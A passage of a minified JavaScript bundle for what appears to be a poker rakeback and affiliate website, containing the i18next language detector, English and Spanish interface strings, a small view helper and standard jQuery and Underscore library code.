a.forEach((function(t){i[t]=e[t]})),i.services=s({},this.services),i.services.utils={hasLoadedNamespace:i.hasLoadedNamespace.bind(i)},i.translator=new K(i.services,i.options),i.translator.on("*",(function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];i.emit.apply(i,[e].concat(n))})),i.init(r,o),i.translator.options=i.options,i.translator.backendConnector.services.utils={hasLoadedNamespace:i.hasLoadedNamespace.bind(i)},i}}]),t}(b)),V=[],W=V.forEach,Y=V.slice;function J(e){return W.call(Y.call(arguments,1),(function(t){if(t)for(var n in t)void 0===e[n]&&(e[n]=t[n])})),e}var Z=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/,X=function(e,t,n){var o=n||{};o.path=o.path||"/";var r=e+"="+encodeURIComponent(t);if(o.maxAge>0){var s=o.maxAge-0;if(isNaN(s))throw new Error("maxAge should be a Number");r+="; Max-Age="+Math.floor(s)}if(o.domain){if(!Z.test(o.domain))throw new TypeError("option domain is invalid");r+="; Domain="+o.domain}if(o.path){if(!Z.test(o.path))throw new TypeError("option path is invalid");r+="; Path="+o.path}if(o.expires){if("function"!=typeof o.expires.toUTCString)throw new TypeError("option expires is invalid");r+="; Expires="+o.expires.toUTCString()}if(o.httpOnly&&(r+="; HttpOnly"),o.secure&&(r+="; Secure"),o.sameSite)switch("string"==typeof o.sameSite?o.sameSite.toLowerCase():o.sameSite){case!0:r+="; SameSite=Strict";break;case"lax":r+="; SameSite=Lax";break;case"strict":r+="; SameSite=Strict";break;case"none":r+="; SameSite=None";break;default:throw new TypeError("option sameSite is invalid")}return r},Q=function(e,t,n,o){var r=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{path:"/",sameSite:"strict"};n&&(r.expires=new Date,r.expires.setTime(r.expires.getTime()+60*n*1e3)),o&&(r.domain=o),document.cookie=X(e,encodeURIComponent(t),r)},ee=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var r=n[o];" "===r.charAt(0);)r=r.substring(1,r.length);if(0===r.indexOf(t))return r.substring(t.length,r.length)}return null},te={name:"cookie",lookup:function(e){var t;if(e.lookupCookie&&"undefined"!=typeof document){var n=ee(e.lookupCookie);n&&(t=n)}return t},cacheUserLanguage:function(e,t){t.lookupCookie&&"undefined"!=typeof document&&Q(t.lookupCookie,e,t.cookieMinutes,t.cookieDomain,t.cookieOptions)}},ne={name:"querystring",lookup:function(e){var t;if("undefined"!=typeof window)for(var n=window.location.search.substring(1).split("&"),o=0;o<n.length;o++){var r=n[o].indexOf("=");if(r>0)n[o].substring(0,r)===e.lookupQuerystring&&(t=n[o].substring(r+1))}return t}},oe=null,re=function(){if(null!==oe)return oe;try{oe="undefined"!==window&&null!==window.localStorage;window.localStorage.setItem("i18next.translate.boo","foo"),window.localStorage.removeItem("i18next.translate.boo")}catch(e){oe=!1}return oe},se={name:"localStorage",lookup:function(e){var t;if(e.lookupLocalStorage&&re()){var n=window.localStorage.getItem(e.lookupLocalStorage);n&&(t=n)}return t},cacheUserLanguage:function(e,t){t.lookupLocalStorage&&re()&&window.localStorage.setItem(t.lookupLocalStorage,e)}},ie=null,ae=function(){if(null!==ie)return ie;try{ie="undefined"!==window&&null!==window.sessionStorage;window.sessionStorage.setItem("i18next.translate.boo","foo"),window.sessionStorage.removeItem("i18next.translate.boo")}catch(e){ie=!1}return ie},ue={name:"sessionStorage",lookup:function(e){var t;if(e.lookupSessionStorage&&ae()){var n=window.sessionStorage.getItem(e.lookupSessionStorage);n&&(t=n)}return t},cacheUserLanguage:function(e,t){t.lookupSessionStorage&&ae()&&window.sessionStorage.setItem(t.lookupSessionStorage,e)}},ce={name:"navigator",lookup:function(e){var t=[];if("undefined"!=typeof navigator){if(navigator.languages)for(var n=0;n<navigator.languages.length;n++)t.push(navigator.languages[n]);navigator.userLanguage&&t.push(navigator.userLanguage),navigator.language&&t.push(navigator.language)}return t.length>0?t:void 0}},le={name:"htmlTag",lookup:function(e){var t,n=e.htmlTag||("undefined"!=typeof document?document.documentElement:null);return n&&"function"==typeof n.getAttribute&&(t=n.getAttribute("lang")),t}},de={name:"path",lookup:function(e){var t;if("undefined"!=typeof window){var n=window.location.pathname.match(/\/([a-zA-Z-]*)/g);if(n instanceof Array)if("number"==typeof e.lookupFromPathIndex){if("string"!=typeof n[e.lookupFromPathIndex])return;t=n[e.lookupFromPathIndex].replace("/","")}else t=n[0].replace("/","")}return t}},he={name:"subdomain",lookup:function(e){var t;if("undefined"!=typeof window){var n=window.location.href.match(/(?:http[s]*\:\/\/)*(.*?)\.(?=[^\/]*\..{2,5})/gi);n instanceof Array&&(t="number"==typeof e.lookupFromSubdomainIndex?n[e.lookupFromSubdomainIndex].replace("http://","").replace("https://","").replace(".",""):n[0].replace("http://","").replace("https://","").replace(".",""))}return t}};var fe=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.type="languageDetector",this.detectors={},this.init(t,n)}return u(e,[{key:"init",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};this.services=e,this.options=J(t,this.options||{},{order:["querystring","cookie","localStorage","sessionStorage","navigator","htmlTag"],lookupQuerystring:"lng",lookupCookie:"i18next",lookupLocalStorage:"i18nextLng",lookupSessionStorage:"i18nextLng",caches:["localStorage"],excludeCacheFor:["cimode"]}),this.options.lookupFromUrlIndex&&(this.options.lookupFromPathIndex=this.options.lookupFromUrlIndex),this.i18nOptions=n,this.addDetector(te),this.addDetector(ne),this.addDetector(se),this.addDetector(ue),this.addDetector(ce),this.addDetector(le),this.addDetector(de),this.addDetector(he)}},{key:"addDetector",value:function(e){this.detectors[e.name]=e}},{key:"detect",value:function(e){var t=this;e||(e=this.options.order);var n=[];return e.forEach((function(e){if(t.detectors[e]){var o=t.detectors[e].lookup(t.options);o&&"string"==typeof o&&(o=[o]),o&&(n=n.concat(o))}})),this.services.languageUtils.getBestMatchFromCodes?n:n.length>0?n[0]:null}},{key:"cacheUserLanguage",value:function(e,t){var n=this;t||(t=this.options.caches),t&&(this.options.excludeCacheFor&&this.options.excludeCacheFor.indexOf(e)>-1||t.forEach((function(t){n.detectors[t]&&n.detectors[t].cacheUserLanguage(e,n.options)})))}}]),e}();fe.type="languageDetector";var pe=fe;const me={successful:{register:"Registration complete. Check your email to confirm your email address."},email:{sent:"An email has been sent to you. Check your email provider and follow the steps."},errors:{detected:"Sorry, looks like there are some errors detected, please try again.",user:{use:"User already exists"},email:{use:"Email already is in use"},invalid:{credentials:"Invalid credentials, please try again.",email:"Invalid email",ranges:"Invalid ranges",contact:"If you wish to be contacted, you must enter a prefix, telephone number and at least one contact method"},notFound:{image:"Image not uploaded"},generic:"Internal error."},ok:{gotit:"Ok, got it!"},name:"Name",webSection:{webSection:"Web section",habpoker:"habpoker",habbets:"habbets",habbcasino:"habbcasino",habstore:"habstore"},game:{room:{web:"web",room:"room"}},user:{fullname:"fullname",username:"nickname",affiliateName:"affiliate",roomNickname:"room nickname",roomEmail:"room email",roles:"roles",role:{ROLE_USER:"user",ROLE_SUPERADMIN:"superadmin",ROLE_ADMIN:"administrator",ROLE_SALES:"comercial",ROLE_READ_ONLY_ADMIN:"admin read only"}},datatable:{actions:"actions",status:"status"},empty:"empty",group:{"number-of-users":"number of users"},product:{image:"image",publicIdentifier:"id",title:"title",status:{status:"status",enabled:"enabled",disabled:"disabled"}},category:{category:"category",subcategory:"subcategory"},type:"type",cookie:{message:"This website uses cookies to enrich your user experience",dismiss:"I agree",link:"Read more"},"upload-images":"upload images","add-more-images":"add more images","new-variation":"new variation","analyzing-data":"analyzing data...","total-habcoins":"Total habcoins","generated-rake":"Rake generado",from:"from",to:"to","no-more-rakes-to-load":"No more rakes to load",multiplier:"Multiplier",rakes:"Rakes",habcoins:"Habcoins",walletDirection:"direction","rakeback-ranges-of":"Rakebacks of","applied-formula":"Formula","rake-multiplier":"Rake multiplier","number-of-refered-users":"number of refered users","rake-habcoins":"Rake habcoins",copied:"copied to clipboard",error:"error","invitation-sent":"Invitation sent","withdrawal-method":"Wallet","currency-withdrawn":"Currency","currency-amount":"Amount (€)","conversion-applied":"Conversion",status:"Status",type_withdraw:"Withdraw",type_purchase:"Order",type_rake_earnings:"Rakeback",type_affiliate_earnings:"Affiliates",pending:"Pending",accepted:"Accepted",rejected:"Rejected",date:"Date",referal_friend:"Referal friend",affiliate:"Affiliate",affiliate_vip:"Affiliate VIP",sales:"Sales",room:"Room",actions:"Actions","user-room-credentials-created":"User credentials added","user-credentials-already-exist":"Credentials already exist",rake:"Rake","no-file-selected-error":"No file selected",amount:"amount",euro:"Euro",dollar:"Dollar",pound:"Pound",turkish_lira:"Turkish Lira","credentials-removed":"Credentials removed","product-added-to-cart":"Added to cart","user-have-to-log-to-buy":"You must log in to buy","product-already-in-cart":"Already in cart","title-confirmation-payment":"Confirm payment","confirmation-payment":"Order placed",confirm:"Confirm",cancel:"Cancel","billing-data":"Billing data","number-of-items":"Units",state:"State","base-price-amount":"Total","created-at":"Created","ordered-at":"Ordered",details:"Details","fill-out-country-field":"Fill out country field",products:"Products",revenue:"Revenue",month:"Month",nick:"Nick","login ":"Login","rake-euros":"Rake (€)",Jan:"Jan",Feb:"Feb",Mar:"Mar",Apr:"Apr",May:"May",Jun:"Jun",Jul:"Jul",Aug:"Aug",Sep:"Sep",Oct:"Oct",Nov:"Nov",GB:"United Kingdom",ES:"Spain",intl:"International","no-items-match-your-search":"No items match your search","invitaion-email-sent":"Invitation sent",of:"of",Displaying:"Displaying","download-file-confirmation":"Do you want to download the next hand?","email-not-found":"Wrong email","activate-account":"Activate your account before you login","resend-confirmation-email":"Send confirmation email",affiliate_verified:"Verified",affiliate_not_verified:"Pending",origin:"Source",requestRejected:"Request rejected",errorOccurred:"An error has occurred",reject:"Reject"},ge={promotion:"promoción",content:"contenido",successful:{register:"Registro completado. Comprueba tu correo para confirmar tu correo electrónico."},email:{sent:"Te hemos enviado un correo electrónico con las instrucciones necesarias para restablecer tu contraseña."},errors:{detected:"Lo siento, parece que se han detectado algunos errores, por favor inténtalo de nuevo.",user:{use:"El nombre de usuario ya está en uso"},email:{use:"El email ya está en uso"},invalid:{credentials:"Credenciales inválidas, por favor inténtalo de nuevo.",email:"Correo electrónico inválido",ranges:"Rangos inválidos",contact:"Si desea ser contactado debe introducir un prefijo, número de teléfono y al menos un método de contacto"},notFound:{image:"Image not uploaded"},generic:"Internal server error."},ok:{gotit:"Entendido!"},name:"Nombre",webSection:{webSection:"Sección web",habpoker:"habpoker",habbets:"habbets",habcasino:"habbcasino",habstore:"habstore",none:""},game:{room:{web:"web",room:"sala"}},user:{fullname:"nombre completo",username:"nickname",affiliateName:"afiliado",roomNickname:"Nombre en la sala",roomEmail:"Email en la sala",roles:"roles",role:{ROLE_USER:"usuario",ROLE_SUPERADMIN:"superadmin",ROLE_SUPPORT:"soporte",ROLE_ADMIN:"administrador",ROLE_SALES:"comercial",ROLE_READ_ONLY_ADMIN:"admin solo lectura"}},datatable:{actions:"acciones",status:"estado"},empty:"vacío",group:{"number-of-users":"number of users"},product:{image:"imagen",publicIdentifier:"id",title:"título",status:{status:"estado",enabled:"activo",disabled:"deshabilitado"}},category:{category:"categoría",subcategory:"subcategoría"},type:"tipo",cookie:{message:"Esta página web emplea cookies para enriquecer su experiencia de uso",dismiss:"De acuerdo",link:"Leer más"},"upload-images":"subir imagenes","add-more-images":"añadir más imágenes","new-variation":"nueva variación","analyzing-data":"analizando datos...","total-habcoins":"Habcoins totales","generated-rake":"Rake generado",from:"desde",to:"hasta","no-more-rakes-to-load":"No hay más rakes que mostrar",multiplier:"Multiplicador",rakes:"Rakes",habcoins:"Habcoins",walletDirection:"dirección","rakeback-ranges-of":"Rakebacks para","applied-formula":"Formula","rake-multiplier":"Multiplicador de rake","number-of-refered-users":"número de usuarios referidos","rake-habcoins":"Habcoins en rakes",copied:"copiado al portapapeles",error:"error","invitation-sent":"Invitación enviada","withdrawal-method":"Monedero","currency-withdrawn":"Moneda","currency-amount":"Cantidad (€)","conversion-applied":"Conversión",status:"Estado",type_withdraw:"Retirada",type_purchase:"Compra",type_rake_earnings:"Rakeback",type_affiliate_earnings:"Afiliados",type_correction:"Corrección",pending:"Pendiente",accepted:"Aceptada",rejected:"Rechazada",date:"Fecha",referal_friend:"Referal Friend",affiliate:"Afiliado Habwin",affiliate_vip:"Afiliado Externo",sales:"Sales",room:"Sala",actions:"Acciones","user-room-credentials-created":"Credenciales de usuario añadidas","user-credentials-already-exist":"Las credenciales ya existen",rake:"Rake","no-file-selected-error":"Seleccione un fichero",amount:"Cantidad",euro:"Euro",dollar:"Dolar",pound:"Libra",turkish_lira:"Lira Turca","credentials-removed":"Credenciales eliminadas","product-added-to-cart":"Añadido al carrito","user-have-to-log-to-buy":"Debe de iniciar sesión para poder comprar","product-already-in-cart":"Ya se encuentra en el carrito","title-confirmation-payment":"¿Desea confirmar el pedido?","confirmation-payment":"Pedido realizado",confirm:"Confirmar",cancel:"Cancelar","billing-data":"Dirección de envío","number-of-items":"Unidades",state:"Estado","base-price-amount":"Precio total","created-at":"Creado","ordered-at":"Pedido",details:"Detalles",paid:"Pagado",processed:"Procesado","fill-out-country-field":"Indique el país en el que se encuentra",products:"Products",revenue:"Ganancias",month:"Mes",nick:"Nick","login ":"Login","rake-euros":"Rake (€)",Jan:"Ene",Feb:"Feb",Mar:"Mar",Apr:"Abr",May:"May",Jun:"Jun",Jul:"Jul",Aug:"Ago",Sep:"Sep",Oct:"Oct",Nov:"Nov",Dec:"Dic",GB:"Reino Unido",ES:"España",intl:"Internacional","no-items-match-your-search":"No hay resultados","invitaion-email-sent":"Invitación enviada",of:"de",Displaying:"Mostrando","download-file-confirmation":"Desea descargar la siguiente mano?","email-not-found":"El email proporcionado no corresponse a ningún usuario","activate-account":"Active su cuenta para poder hacer login","resend-confirmation-email":"Enviar correo de confirmación",affiliate_verified:"Verificadas",affiliate_not_verified:"Pendientes",origin:"Origen",requestRejected:"Solicitud rechazada",errorOccurred:"Ha ocurrido un error",reject:"Rechazar"};class ve{static currentLanguage(){return G.language}static currentLanguageCode(){return this.isCurrentLanguageEnglish()?"en_US":this.isCurrentLanguageSpanish()?"es_ES":""}static currentLanguageShortCode(){return this.isCurrentLanguageEnglish()?"en":this.isCurrentLanguageSpanish()?"es":""}static isCurrentLanguageSpanish(){return this.currentLanguage().includes("es")}static isCurrentLanguageEnglish(){return this.currentLanguage().includes("en")}static trans(e){return G.t(e)}init(){G.use(pe).init({debug:!1,detection:{order:["htmlTag"]},caches:[],resources:{en:{translation:me},en_ES:{translation:me},en_GB:{translation:me},es:{translation:ge},es_ES:{translation:ge},es_GB:{translation:ge}}})}}},function(e,t,n){var o;void 0===(o=function(){"use strict";return window.document}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){"use strict";(function(e){n.d(t,"e",(function(){return o})),n.d(t,"p",(function(){return r})),n.d(t,"a",(function(){return s})),n.d(t,"c",(function(){return i})),n.d(t,"d",(function(){return a})),n.d(t,"o",(function(){return u})),n.d(t,"q",(function(){return c})),n.d(t,"t",(function(){return l})),n.d(t,"i",(function(){return d})),n.d(t,"r",(function(){return h})),n.d(t,"s",(function(){return f})),n.d(t,"k",(function(){return p})),n.d(t,"m",(function(){return m})),n.d(t,"j",(function(){return g})),n.d(t,"l",(function(){return v})),n.d(t,"g",(function(){return b})),n.d(t,"f",(function(){return y})),n.d(t,"h",(function(){return k})),n.d(t,"n",(function(){return x})),n.d(t,"b",(function(){return w}));var o="1.13.1",r="object"==typeof self&&self.self===self&&self||"object"==typeof e&&e.global===e&&e||Function("return this")()||{},s=Array.prototype,i=Object.prototype,a="undefined"!=typeof Symbol?Symbol.prototype:null,u=s.push,c=s.slice,l=i.toString,d=i.hasOwnProperty,h="undefined"!=typeof ArrayBuffer,f="undefined"!=typeof DataView,p=Array.isArray,m=Object.keys,g=Object.create,v=h&&ArrayBuffer.isView,b=isNaN,y=isFinite,k=!{toString:null}.propertyIsEnumerable("toString"),x=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],w=Math.pow(2,53)-1}).call(this,n(32))},function(e,t,n){var o,r;o=[n(80)],void 0===(r=function(){}.apply(t,o))||(e.exports=r)},,function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var o=n(26),r=n(124),s=n(3);window.jQuery=window.$=window.themeJquery,r.$=window.themeJquery;const i=r.noConflict(),a=i.View.extend({initialize:function(e){this.init&&this.$el.length>0?(this.$body=$("body"),this.init(e)):this.undelegateEvents()},find:function(e){return this.$el.find(e)},findBody:function(e){return this.$body.find(e)},route:function(e,t){return o.a.generate(e,t)},log(...e){console.log(...e)},attr(e){return this.$el.attr(e)},reload(){location.reload()},redirect(e){window.location.href=e},confirmation:(e,t,n,o)=>Swal.fire({title:e,text:t,icon:"warning",showCancelButton:!0,confirmButtonText:n,cancelButtonText:o,reverseButtons:!0}),confirmationOk(e,t){return Swal.fire({title:e,text:t,icon:"success",confirmButtonText:this.translate("confirm"),reverseButtons:!0})},confirmationError:(e,t)=>Swal.fire(e,t,"error"),block(e,t){KTApp.block(e,{overlayColor:"black",opacity:.4,state:"primary",message:t}),setTimeout(()=>this.unblock(e),5e3)},unblock(e){KTApp.unblock(e)},blockBody(){this.block("body")},isUserLoggedIn(){return"true"===this.findBody(".j-is-user-logged-in").attr("data-is-user-logged-in")},unblockBody(){this.unblock("body")},translate:e=>s.a.trans(e),isMobile(){return"mobile"===this.$body.find("device-info").attr("data-device")},isHabwin(){return"020ff7ef-57bb-403b-92f3-93d6471d44f4"===this.find(".j-session-app").attr("data-id")},isPartyrakeback(){return"ff65ab50-f8eb-4cc5-954d-03dc44900cba"===this.find(".j-session-app").attr("data-id")},routeFromPartyToHabwin:(e,t)=>"https://www.habwin.com"+o.a.generate(e,t)})},function(e,t,n){var o,r;o=[n(0),n(4),n(2),n(54),n(55)],void 0===(r=function(e,t,n,o){"use strict";var r,s=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,i=e.fn.init=function(i,a,u){var c,l;if(!i)return this;if(u=u||r,"string"==typeof i){if(!(c="<"===i[0]&&">"===i[i.length-1]&&i.length>=3?[null,i,null]:s.exec(i))||!c[1]&&a)return!a||a.jquery?(a||u).find(i):this.constructor(a).find(i);if(c[1]){if(a=a instanceof e?a[0]:a,e.merge(this,e.parseHTML(c[1],a&&a.nodeType?a.ownerDocument||a:t,!0)),o.test(c[1])&&e.isPlainObject(a))for(c in a)n(this[c])?this[c](a[c]):this.attr(c,a[c]);return this}return(l=t.getElementById(c[2]))&&(this[0]=l,this.length=1),this}return i.nodeType?(this[0]=i,this.length=1,this):n(i)?void 0!==u.ready?u.ready(i):i(e):e.makeArray(i,this)};return i.prototype=e.fn,r=e(t),i}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(57)],void 0===(r=function(e){"use strict";return new e}.apply(t,o))||(e.exports=r)},function(e,t,n){"use strict";function o(e){return e?e.charAt(0).toUpperCase()+e.slice(1):""}n.d(t,"a",(function(){return o}))},function(e,t,n){var o;void 0===(o=function(){"use strict";return/[^\x20\t\r\n\f]+/g}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";return{}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(17),n(2)],void 0===(r=function(e,t,n){"use strict";var o=function(r,s,i,a,u,c,l){var d=0,h=r.length,f=null==i;if("object"===t(i))for(d in u=!0,i)o(r,s,d,i[d],!0,c,l);else if(void 0!==a&&(u=!0,n(a)||(l=!0),f&&(l?(s.call(r,a),s=null):(f=s,s=function(t,n,o){return f.call(e(t),o)})),s))for(;d<h;d++)s(r[d],i,l?a:a.call(r[d],d,s(r[d],i)));return u?r:f?s.call(r):h?s(r[0],i):c};return o}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(6),n(18),n(35),n(19),n(84),n(56),n(86),n(37),n(87),n(92),n(20),n(96),n(31),n(98),n(101),n(25),n(102),n(76),n(21),n(103),n(104),n(105),n(106),n(109),n(38),n(110),n(111),n(112),n(113),n(115),n(116)],void 0===(r=function(e){"use strict";return e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(28),n(50)],void 0===(r=function(e,t){"use strict";return function(n){return null==n?n+"":"object"==typeof n||"function"==typeof n?e[t.call(n)]||"object":typeof n}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(33),n(82),n(83),n(53),n(14),n(9),n(55),n(6)],void 0===(r=function(e,t,n,o,r,s){"use strict";var i=/^(?:parents|prev(?:Until|All))/,a={children:!0,contents:!0,next:!0,prev:!0};function u(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}return e.fn.extend({has:function(t){var n=e(t,this),o=n.length;return this.filter((function(){for(var t=0;t<o;t++)if(e.contains(this,n[t]))return!0}))},closest:function(t,n){var o,s=0,i=this.length,a=[],u="string"!=typeof t&&e(t);if(!r.test(t))for(;s<i;s++)for(o=this[s];o&&o!==n;o=o.parentNode)if(o.nodeType<11&&(u?u.index(o)>-1:1===o.nodeType&&e.find.matchesSelector(o,t))){a.push(o);break}return this.pushStack(a.length>1?e.uniqueSort(a):a)},index:function(n){return n?"string"==typeof n?t.call(e(n),this[0]):t.call(this,n.jquery?n[0]:n):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,n){return this.pushStack(e.uniqueSort(e.merge(this.get(),e(t,n))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),e.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return n(e,"parentNode")},parentsUntil:function(e,t,o){return n(e,"parentNode",o)},next:function(e){return u(e,"nextSibling")},prev:function(e){return u(e,"previousSibling")},nextAll:function(e){return n(e,"nextSibling")},prevAll:function(e){return n(e,"previousSibling")},nextUntil:function(e,t,o){return n(e,"nextSibling",o)},prevUntil:function(e,t,o){return n(e,"previousSibling",o)},siblings:function(e){return o((e.parentNode||{}).firstChild,e)},children:function(e){return o(e.firstChild)},contents:function(t){return void 0!==t.contentDocument?t.contentDocument:(s(t,"template")&&(t=t.content||t),e.merge([],t.childNodes))}},(function(t,n){e.fn[t]=function(o,r){var s=e.map(this,n,o);return"Until"!==t.slice(-5)&&(r=o),r&&"string"==typeof r&&(s=e.filter(r,s)),this.length>1&&(a[t]||e.uniqueSort(s),i.test(t)&&s.reverse()),this.pushStack(s)}})),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(2),n(27),n(35)],void 0===(r=function(e,t,n){"use strict";function o(e){return e}function r(e){throw e}function s(e,n,o,r){var s;try{e&&t(s=e.promise)?s.call(e).done(n).fail(o):e&&t(s=e.then)?s.call(e,n,o):n.apply(void 0,[e].slice(r))}catch(e){o.apply(void 0,[e])}}return e.extend({Deferred:function(n){var s=[["notify","progress",e.Callbacks("memory"),e.Callbacks("memory"),2],["resolve","done",e.Callbacks("once memory"),e.Callbacks("once memory"),0,"resolved"],["reject","fail",e.Callbacks("once memory"),e.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return u.done(arguments).fail(arguments),this},catch:function(e){return a.then(null,e)},pipe:function(){var n=arguments;return e.Deferred((function(o){e.each(s,(function(e,r){var s=t(n[r[4]])&&n[r[4]];u[r[1]]((function(){var e=s&&s.apply(this,arguments);e&&t(e.promise)?e.promise().progress(o.notify).done(o.resolve).fail(o.reject):o[r[0]+"With"](this,s?[e]:arguments)}))})),n=null})).promise()},then:function(n,i,a){var u=0;function c(n,s,i,a){return function(){var l=this,d=arguments,h=function(){var e,h;if(!(n<u)){if((e=i.apply(l,d))===s.promise())throw new TypeError("Thenable self-resolution");h=e&&("object"==typeof e||"function"==typeof e)&&e.then,t(h)?a?h.call(e,c(u,s,o,a),c(u,s,r,a)):(u++,h.call(e,c(u,s,o,a),c(u,s,r,a),c(u,s,o,s.notifyWith))):(i!==o&&(l=void 0,d=[e]),(a||s.resolveWith)(l,d))}},f=a?h:function(){try{h()}catch(t){e.Deferred.exceptionHook&&e.Deferred.exceptionHook(t,f.stackTrace),n+1>=u&&(i!==r&&(l=void 0,d=[t]),s.rejectWith(l,d))}};n?f():(e.Deferred.getStackHook&&(f.stackTrace=e.Deferred.getStackHook()),window.setTimeout(f))}}return e.Deferred((function(e){s[0][3].add(c(0,e,t(a)?a:o,e.notifyWith)),s[1][3].add(c(0,e,t(n)?n:o)),s[2][3].add(c(0,e,t(i)?i:r))})).promise()},promise:function(t){return null!=t?e.extend(t,a):a}},u={};return e.each(s,(function(e,t){var n=t[2],o=t[5];a[t[1]]=n.add,o&&n.add((function(){i=o}),s[3-e][2].disable,s[3-e][3].disable,s[0][2].lock,s[0][3].lock),n.add(t[3].fire),u[t[0]]=function(){return u[t[0]+"With"](this===u?void 0:this,arguments),this},u[t[0]+"With"]=n.fireWith})),a.promise(u),n&&n.call(u,u),u},when:function(o){var r=arguments.length,i=r,a=Array(i),u=n.call(arguments),c=e.Deferred(),l=function(e){return function(t){a[e]=this,u[e]=arguments.length>1?n.call(arguments):t,--r||c.resolveWith(a,u)}};if(r<=1&&(s(o,c.done(l(i)).resolve,c.reject,!r),"pending"===c.state()||t(u[i]&&u[i].then)))return c.then();for(;i--;)s(u[i],l(i),c.reject);return c.promise()}}),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(4),n(30),n(2),n(12),n(41),n(27),n(10),n(14),n(9),n(6)],void 0===(r=function(e,t,n,o,r,s,i,a,u){"use strict";var c=/^key/,l=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,d=/^([^.]*)(?:\.(.+)|)/;function h(){return!0}function f(){return!1}function p(e,n){return e===function(){try{return t.activeElement}catch(e){}}()==("focus"===n)}function m(t,n,o,r,s,i){var a,u;if("object"==typeof n){for(u in"string"!=typeof o&&(r=r||o,o=void 0),n)m(t,u,o,r,n[u],i);return t}if(null==r&&null==s?(s=o,r=o=void 0):null==s&&("string"==typeof o?(s=r,r=void 0):(s=r,r=o,o=void 0)),!1===s)s=f;else if(!s)return t;return 1===i&&(a=s,(s=function(t){return e().off(t),a.apply(this,arguments)}).guid=a.guid||(a.guid=e.guid++)),t.each((function(){e.event.add(this,n,s,r,o)}))}function g(t,n,o){o?(a.set(t,n,!1),e.event.add(t,n,{namespace:!1,handler:function(t){var r,s,u=a.get(this,n);if(1&t.isTrigger&&this[n]){if(u.length)(e.event.special[n]||{}).delegateType&&t.stopPropagation();else if(u=i.call(arguments),a.set(this,n,u),r=o(this,n),this[n](),u!==(s=a.get(this,n))||r?a.set(this,n,!1):s={},u!==s)return t.stopImmediatePropagation(),t.preventDefault(),s.value}else u.length&&(a.set(this,n,{value:e.event.trigger(e.extend(u[0],e.Event.prototype),u.slice(1),this)}),t.stopImmediatePropagation())}})):void 0===a.get(t,n)&&e.event.add(t,n,h)}return e.event={global:{},add:function(t,o,s,i,u){var c,l,h,f,p,m,g,v,b,y,k,x=a.get(t);if(x)for(s.handler&&(s=(c=s).handler,u=c.selector),u&&e.find.matchesSelector(n,u),s.guid||(s.guid=e.guid++),(f=x.events)||(f=x.events={}),(l=x.handle)||(l=x.handle=function(n){return void 0!==e&&e.event.triggered!==n.type?e.event.dispatch.apply(t,arguments):void 0}),p=(o=(o||"").match(r)||[""]).length;p--;)b=k=(h=d.exec(o[p])||[])[1],y=(h[2]||"").split(".").sort(),b&&(g=e.event.special[b]||{},b=(u?g.delegateType:g.bindType)||b,g=e.event.special[b]||{},m=e.extend({type:b,origType:k,data:i,handler:s,guid:s.guid,selector:u,needsContext:u&&e.expr.match.needsContext.test(u),namespace:y.join(".")},c),(v=f[b])||((v=f[b]=[]).delegateCount=0,g.setup&&!1!==g.setup.call(t,i,y,l)||t.addEventListener&&t.addEventListener(b,l)),g.add&&(g.add.call(t,m),m.handler.guid||(m.handler.guid=s.guid)),u?v.splice(v.delegateCount++,0,m):v.push(m),e.event.global[b]=!0)},remove:function(t,n,o,s,i){var u,c,l,h,f,p,m,g,v,b,y,k=a.hasData(t)&&a.get(t);if(k&&(h=k.events)){for(f=(n=(n||"").match(r)||[""]).length;f--;)if(v=y=(l=d.exec(n[f])||[])[1],b=(l[2]||"").split(".").sort(),v){for(m=e.event.special[v]||{},g=h[v=(s?m.delegateType:m.bindType)||v]||[],l=l[2]&&new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"),c=u=g.length;u--;)p=g[u],!i&&y!==p.origType||o&&o.guid!==p.guid||l&&!l.test(p.namespace)||s&&s!==p.selector&&("**"!==s||!p.selector)||(g.splice(u,1),p.selector&&g.delegateCount--,m.remove&&m.remove.call(t,p));c&&!g.length&&(m.teardown&&!1!==m.teardown.call(t,b,k.handle)||e.removeEvent(t,v,k.handle),delete h[v])}else for(v in h)e.event.remove(t,v+n[f],o,s,!0);e.isEmptyObject(h)&&a.remove(t,"handle events")}},dispatch:function(t){var n,o,r,s,i,u,c=e.event.fix(t),l=new 